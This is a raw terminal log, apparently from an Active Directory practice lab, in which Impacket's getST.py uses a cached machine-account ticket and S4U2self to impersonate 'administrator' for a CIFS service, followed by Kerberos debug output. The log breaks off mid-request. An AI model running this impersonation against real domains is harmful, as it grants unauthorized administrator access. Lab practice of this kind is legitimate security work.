 [Nov 20, 2023 - 02:00:07 (CET)] exegol-jorgps /workspace # export KRB5CCNAME=/workspace/winterfell.ccache
[Nov 20, 2023 - 02:00:43 (CET)] exegol-jorgps /workspace # getST.py -self -impersonate 'administrator' -altservice 'CIFS/winterfell.north.sevenkingdoms.local' -k -no-pass -dc-ip 'winterfell.north.sevenkingdoms.local' 'north.sevenkin
gdoms.local'/'winterfell' -debug
Impacket for Exegol - v0.10.1.dev1+20230806.34223.faf17b2 - Copyright 2022 Fortra - forked by ThePorgs
[+] Impacket Library Installation Path: /root/.local/pipx/venvs/impacket/lib/python3.9/site-packages/impacket
[+] Using Kerberos Cache: /workspace/winterfell.ccache
[+] Returning cached credential for KRBTGT/NORTH.SEVENKINGDOMS.LOCAL@NORTH.SEVENKINGDOMS.LOCAL
[+] Using TGT from cache
[+] Username retrieved from CCache: winterfell
[*] Impersonating administrator
[+] AUTHENTICATOR
Authenticator:
 authenticator-vno=5
 crealm=NORTH.SEVENKINGDOMS.LOCAL
 cname=PrincipalName:
  name-type=1
  name-string=SequenceOf:
   winterfell
 cusec=886702
 ctime=20231120010056Z
[+] S4UByteArray
 0000   01 00 00 00 61 64 6D 69  6E 69 73 74 72 61 74 6F   ....administrato
 0010   72 6E 6F 72 74 68 2E 73  65 76 65 6E 6B 69 6E 67   rnorth.sevenking
 0020   64 6F 6D 73 2E 6C 6F 63  61 6C 4B 65 72 62 65 72   doms.localKerber
 0030   6F 73                                              os
[+] CheckSum
 0000   30 83 FE 4C 6C 7D E0 38  BF E5 F3 94 D2 C3 DD 1A   0..Ll}.8........
[+] PA_FOR_USER_ENC
PA_FOR_USER_ENC:
 userName=PrincipalName:
  name-type=1
  name-string=SequenceOf:
   administrator
 userRealm=north.sevenkingdoms.local
 cksum=Checksum:
  cksumtype=-138
  checksum=0x3083fe4c6c7de038bfe5f394d2c3dd1a
 auth-package=Kerberos
[+] Final TGS
TGS_REQ:
 pvno=5
 msg-type=12
 padata=SequenceOf:
  PA_DATA:
   padata-type=1